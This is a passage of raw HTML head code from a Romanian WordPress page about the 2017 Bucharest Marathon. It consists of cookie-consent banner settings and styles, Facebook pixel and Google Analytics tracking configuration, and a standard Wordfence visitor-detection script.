tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"fbf3747d-c247-4d31-a70e-a2b2fc1db3cf","params":{"post_category":"Proiecte \u00een Parteneriat, Proiecte in Parteneriat 2017","page_title":"Bucharest Marathon, 14-15 Octombrie 2017","post_type":"post","post_id":29936,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/bucharest-marathon-14-15-octombrie-2017/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"5bcad622e5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769310141"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=D638A1F2538758898C9731C993D23CE9');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYnVjaGFyZXN0LW1hcmF0aG9uLTE0LTE1LW9jdG9tYnJpZS0yMDE3JTJGJmFtcDtfd3Bub25jZT02N2JjOTBiMmE3In0=" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
